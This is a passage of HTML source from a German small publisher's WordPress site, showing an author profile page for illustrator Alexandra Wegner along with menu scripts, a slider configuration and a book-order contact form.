        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f;
        }
    
    
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 8000,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }

                        if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }

                        $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:
                                                link.click();
                        break;
                    case 27:
                                                var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();
                                                if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();
                                                if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script><style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1501428816132{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1445660646995{padding-top: 160px !important;padding-bottom: 140px !important;background-color: #fcf5ef !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="page-template page-template-templates page-template-template-blank page-template-templatestemplate-blank-php page page-id-850 _masterslider _msp_version_3.1.3 mega-menu-main-menu wpb-js-composer js-comp-ver-5.2 vc_responsive responsive-menu-slide-left">
<header class="header-landing">
    <div class="slider-landing">
    
		<!-- MasterSlider -->
		<div id="P_MS696f7b2618d36" class="master-slider-parent ms-parent-id-15"  >

			
			<!-- MasterSlider Main -->
			<div id="MS696f7b2618d36" class="master-slider ms-skin-light-3" >
				 				 

			<div  class="ms-slide" data-delay="5" data-fill-mode="fill"   >
					<img src="http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.tinx-online.de/wp-content/uploads/2015/07/book-tinx-verlag-07.jpg" />

					<div  class="ms-layer  msp-cn-172-3" style=""   data-effect="t(true,150,n,n,-3,n,n,n,n,n,5,0,n,n,n)" data-duration="2000" data-delay="700" data-ease="easeOutQuint"                data-offset-x="300" data-offset-y="249" data-origin="tl" data-position="normal"  >
<p style="text-align: center;"><span style="color: #ffffff;">Wir machen Lesen wieder zum Erlebnis. </span></p><p style="text-align: center;"><span style="color: #ffffff;">Mit Herz und Leidenschaft, von der Produktion bis in dein Regal.</span></p></div>

					<div  class="ms-layer  msp-cn-172-1" style=""   data-effect="t(true,0,-600,n,-20,n,n,n,1,1,0,-50,n,n,n)" data-duration="2500"  data-ease="easeOutExpo"                data-offset-x="222" data-offset-y="156" data-origin="tl" data-position="normal"  >
WILLKOMMEN BEI TINX</div>


				</div>
			<div  class="ms-slide" data-delay="3" data-fill-mode="fill"   >
					<img src="http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="IMG_7690_test" data-src="http://www.tinx-online.de/wp-content/uploads/2015/07/IMG_7690_test.jpg" />


				</div>
			<div  class="ms-slide" data-delay="6" data-fill-mode="fill"   >
					<img src="http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.tinx-online.de/wp-content/uploads/2015/07/book-felix-kaden-03.jpeg" />

					<div  class="ms-layer  msp-cn-9-10" style=""   data-effect="t(true,n,n,n,n,n,n,n,1.5,1.5,n,n,n,n,n)"  data-delay="1312" data-ease="easeOutBack"                data-offset-x="163" data-offset-y="132" data-origin="tl" data-position="normal"  >
<strong><span style="color: #ff0000;"><span style="color: #ffffff;">TINX</span> <span style="color: #000000;">HOLT DIE</span></span></strong></div>

					<div  class="ms-layer  msp-cn-172-14" style=""   data-effect="t(true,n,n,n,n,n,n,n,1.5,1.5,n,n,n,n,n)"  data-delay="1525" data-ease="easeOutBack"               data-action="next" data-offset-x="166" data-offset-y="181" data-origin="tl" data-position="normal"  >
<strong><span style="color: #ffffff;">BÜHNE</span> <span style="color: #000000;">INS</span> <span style="color: #ffffff;">BUCH</span></strong></div>

					<div  class="ms-layer  msp-cn-172-8" style=""   data-effect="t(true,n,n,n,n,n,n,n,1.5,1.5,n,n,n,n,n)"  data-delay="1775" data-ease="easeOutBack"                data-offset-x="181" data-offset-y="252" data-origin="tl" data-position="normal"  >
<p>Wir arbeiten mit erstklassigen, ausgewählten Autoren und Slam-Poeten</p><p>zusammen und kombinieren Wortakrobatik mit feinstem </p><p>Designverständnis, um dein Leseerlebnis zu maximieren!</p></div>


				</div>
			<div  class="ms-slide" data-delay="3" data-fill-mode="fill"   >
					<img src="http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="IMG_7671" data-src="http://www.tinx-online.de/wp-content/uploads/2015/07/IMG_7671.jpg" />


				</div>
			<div  class="ms-slide" data-delay="3" data-fill-mode="fill"   >
					<img src="http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="29102013_998459316970926_1819372172632653824_o" data-src="http://www.tinx-online.de/wp-content/uploads/2015/07/29102013_998459316970926_1819372172632653824_o.jpg" />


				</div>

			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>
		( window.MSReady = window.MSReady || [] ).push( function( $ ) {

			"use strict";
			var masterslider_8d36 = new MasterSlider();

			// slider controls
			masterslider_8d36.control('arrows'     ,{ autohide:true, overVideo:true  });
			masterslider_8d36.control('bullets'    ,{ autohide:true, overVideo:true, dir:'h', align:'bottom', space:5 , margin:10  });
			masterslider_8d36.control('circletimer',{ autohide:false, overVideo:true, color:'#272727', radius:10, stroke:2   });
			masterslider_8d36.control('timebar'    ,{ autohide:false, overVideo:true, align:'bottom', color:'#4c4c4c'  , width:2 });
			// slider setup
			masterslider_8d36.setup("MS696f7b2618d36", {
				width           : 1000,
				height          : 500,
				minHeight       : 0,
				space           : 0,
				start           : 1,
				grabCursor      : true,
				swipe           : true,
				mouse           : true,
				keyboard        : false,
				layout          : "fullwidth",
				wheel           : false,
				autoplay        : true,
                instantStartLayers:false,
				mobileBGVideo:false,
				loop            : true,
				shuffle         : false,
				preload         : 2,
				heightLimit     : true,
				autoHeight      : false,
				smoothHeight    : true,
				endPause        : false,
				overPause       : true,
				fillMode        : "fill",
				centerControls  : false,
				startOnAppear   : false,
				layersMode      : "center",
				autofillTarget  : "",
				hideLayers      : false,
				fullscreenMargin: 0,
				speed           : 20,
				dir             : "h",
				parallaxMode    : 'swipe',
				view            : "basic"
			});

			
			$("head").append( "<link rel='stylesheet' id='ms-fonts'  href='//fonts.googleapis.com/css?family=Lato:300,regular' type='text/css' media='all' />" );

			window.masterslider_instances = window.masterslider_instances || [];
			window.masterslider_instances.push( masterslider_8d36 );
		});
		</script>

</div>     <div id="main-navigation" class="top-header  header-white">
        <div class="container-fluid">
                                    <div id="logo">
                <a class="logo-in-white" href="http://www.tinx-online.de/"><img src="https://www.tinx-online.de/wp-content/uploads/2015/07/tinx-white-logo.png" alt="Tinx Online" /></a>
                <a class="logo-in-black" href="http://www.tinx-online.de/"><img src="https://www.tinx-online.de/wp-content/uploads/2015/07/tinx-logo.png" alt="Tinx Online" /></a>
            </div>
                        <div class="humberger-landing ">
                <button class="humberger" id="trigger-overlay">
                    <i></i>
                    <i></i>
                    <i></i>
                </button>
            </div>
        </div><!--End container-fluid-->
    </div><!--End top-header-->
</header>
<!-- open/close -->
<div class="overlay overlay-hugeinc">
    <button class="humberger overlay-close">
        <i></i>
        <i></i>
    </button>
    <nav>
        <ul id="main-nav" class=""><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-307"><a href="http://www.tinx-online.de/">Der Verlag</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671"><a href="http://www.tinx-online.de/666-2/">Autor*innen</a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.tinx-online.de/home/meikeharms/">Meike Harms</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.tinx-online.de/home/henningwenzel/">Henning H. Wenzel</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.tinx-online.de/home/adina-wilcke/">Adina Wilcke</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://www.tinx-online.de/home/felixkaden/">Felix Kaden</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.tinx-online.de/home/marvinsuckut/">Marvin Suckut</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="http://www.tinx-online.de/cooperationen/">Kooperation/ Autorengemeinschaften</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://www.tinx-online.de/home/kollaborationen/">Seelenstriptease</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="http://www.tinx-online.de/home/aron-boks-jonathan-kroeber-lukas-lindig-a-poets-journey/">A Poet&#8217;s Journey</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://www.tinx-online.de/home/einfach-so-auf-sichtreisen/">Einfach so auf Sichtreisen</a></li>
</ul>
</li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="http://www.tinx-online.de/download-bereich/">Download-Bereich</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://www.tinx-online.de/contact/">Buch kaufen</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="http://www.tinx-online.de/impressum/">Impressum und Datenschutzerkärung</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://www.tinx-online.de/laurawedra/">Laura Wedra</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="http://www.tinx-online.de/katja-reinhard/">Katja Reinhard</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="http://www.tinx-online.de/laura-wedra/">Sophie K. M. Moser</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-850 current_page_item menu-item-853"><a href="http://www.tinx-online.de/alexandra-wegner/" aria-current="page">Alexandra Wegner</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://www.tinx-online.de/ann-cloudclimber/">Ann Cloudclimber</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="http://www.tinx-online.de/die-graefin/">Die Gräfin</a></li>
</ul>        <div class="clearfix"></div>
        <div class="form-search-in-nav">
            <div class="book-subcribe-form search-on-menu">
                <form method="GET" action="http://www.tinx-online.de/" class="book-short-form">
                    <input type="text" name="s" value="" placeholder="Enter your keywords">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div><!--End book-subcribe-form-->
        </div><!--End form-search-in-nav-->
    </nav>
</div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1501428816132"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><!--End bootstrap container--></section><div class="vc_row-full-width"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1445660646995"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="container">
	<div class="hot-author">
		<div class="col-md-4 col-sm-4 col-xs-12">
			<div class="title-box title-right title-bold"><span>About author</span></div>
			<div class="author-info">
				<div class="author-name">Alexandra Wegner</div>
				<div class="author-tags">Style: <a>Illustration</a></div>
				<div class="author-desc"><p>Alexandra Wegner, geboren und aufgewachsen im Idyllischen Quedlinburg im Harz, studiert nun in Hamburg Kunstgeschichte und Südostasiatische Kulturen und Sprachen. In ihrer Freizeit engagierte sie sich schon von klein auf bei Kunst-, Theater und Musikprojekten oder reist um ihrer Ukulele um die Welt.</p></div>
				<div class="author-social">
					<ul>
												<li><a href=""><i class="fa fa-facebook"></i></a></li>
																							</ul>
				</div>
			</div>
		</div>
		<div class="col-md-4 col-sm-4 col-xs-12">
							<img src="https://www.tinx-online.de/wp-content/uploads/2017/08/DSC3998-2-e1503405501795-345x520.jpg" alt="http://Alexandra%20Wegner">
				</div>
		<div class="col-md-4 col-sm-4 col-xs-12">
									<ul class="author-book">
								<li class="author-item">
					<a href="mailto:shop@tinx-online.de">
						<div class="book-item">
							<div class="book-image"><img width="100" height="150" src="https://www.tinx-online.de/wp-content/uploads/2015/07/43823196_1108601316014180_7048836047714648064_n-100x150.jpg" class="attachment-bebo-book-thumbnail size-bebo-book-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.tinx-online.de/wp-content/uploads/2015/07/43823196_1108601316014180_7048836047714648064_n-100x150.jpg 100w, https://www.tinx-online.de/wp-content/uploads/2015/07/43823196_1108601316014180_7048836047714648064_n-345x520.jpg 345w" sizes="(max-width: 100px) 100vw, 100px" /></div>
							<div class="book-actions">
								<div class="list-action"></div><!--End list-action-->
							</div>
						</div><!--End book-item-->
					</a>
					<div class="book-info">
						<span class="book-name"><a href="mailto:shop@tinx-online.de">A Poet&#8217;s Journey</a></span>
					</div><!--End book-info-->
				</li>
							</ul>
					</div>
	</div><!--End hot-author-->
</div></div></div></div></div><!--End bootstrap container--></section><div class="vc_row-full-width"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="book-contact full-column full-center no-border">
	<div class="col-md-12 col-sm-12 col-xs-12 book-form-contact">
		<div class="form-content book-center col-md-10 col-sm-10 col-xs-12">
			<div class="title-box book-center title-bold"><span>Jetzt Buch bestellen!</span></div>
			<div class="success-form-message"></div>
			<form action="#" class="book-contact-form col-md-8 col-sm-8 col-xs-12">
				<input id="beau-name" placeholder="Name *" type="text" name="name" class="txt-contact beau-input">
				<input id="beau-email" placeholder="Email *" type="text" name="email" class="txt-contact beau-input">
				<textarea id="beau-message" placeholder="Your message." name="message" class="txt-message beau-input"></textarea>
				<button name="btn-submit" class="book-button book-button-small book-button-active book-center btn-contact beau-btn-contact">Send</button>
			</form>
		</div><!--End form-contact-->
	</div>
</div>
<script>
	(function($) {
		"use strict";
        $('body').click(function(){
            $('.success-form-message').removeClass('active');
            $('.beau-btn-contact').removeAttr('disabled');
            $('.beau-btn-contact').removeClass('success-form');
        });
		$('.beau-btn-contact').click(function(event) {
			$('.beau-btn-contact').attr('disabled', 'disabled');
			$(this).addClass('loading');
			$.ajax({
				type: "GET",
				url: 'https://www.tinx-online.de/wp-admin/admin-ajax.php?beau-ajax-contact=true',
				data:$('.book-contact-form').serialize(),
				success: function(data){
                    var sucCessme = 'Your email has been sent successfully';
                    if (data == 1) {
                        $('.beau-input').val('');
    				    $('.success-form-message').removeClass('error').addClass('active').html(sucCessme);
    				    $('.beau-btn-contact').removeClass('loading').addClass('success-form');
                    }else{
                        $('.success-form-message').addClass('active error').html(data);
                        $('.beau-btn-contact').removeClass('loading');
                    }
				}
			})
            return false;
		});
	})(jQuery);
</script></div></div></div></div><!--End bootstrap container--></section><div class="vc_row-full-width"></div>
<footer class="footer-landing">
		<div class="bottom-footer">
		<div class="container">
			<div class="landing-social-author">
				<ul class="list-social">
	<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li></ul>			</div><!--End landing-social-author-->
			<div class="copyright">
				<span class="text-copyright">
				Copyright &copy; 2026 <a href="http://www.tinx-online.de/">Tinx Online</a>. All Rights Reserved.</span>
			</div>
		</div>
	</div><!--End bottom footer-->
</footer><div id="beau-go-top">
	<i class="fa fa-angle-up"></i>
</div>
<script>
    (function($){
        // Subcribe mailchimp
        $('#beau-form-subcribe').submit(function() {
            // update user interface
            $('#beau-response, .subcribe-message').html('Adding email address...');
            $.ajax({
                type:'GET',
                url: 'https://www.tinx-online.de/wp-admin/admin-ajax.php?ajax-subcribe',
                data: $('#beau-form-subcribe').serialize(),
                success: function(msg) {
                    $('#beau-response, .subcribe-message').html(msg);
                }
            });

            return false;
        });
    })(jQuery)
</script>
<button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="">
                                                                                    <ul id="responsive-menu" role="menubar" aria-label="" ><li id="responsive-menu-item-307" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Der Verlag</a></li><li id="responsive-menu-item-671" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="http://www.tinx-online.de/666-2/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Autor*innen<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Autor*innen' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-325" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/meikeharms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Meike Harms</a></li><li id="responsive-menu-item-324" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/henningwenzel/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Henning H. Wenzel</a></li><li id="responsive-menu-item-322" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/adina-wilcke/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Adina Wilcke</a></li><li id="responsive-menu-item-309" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/felixkaden/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Felix Kaden</a></li><li id="responsive-menu-item-308" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/marvinsuckut/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Marvin Suckut</a></li></ul></li><li id="responsive-menu-item-741" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="http://www.tinx-online.de/cooperationen/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Kooperation/ Autorengemeinschaften<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Kooperation/ Autorengemeinschaften' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-568" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/kollaborationen/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Seelenstriptease</a></li><li id="responsive-menu-item-571" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a 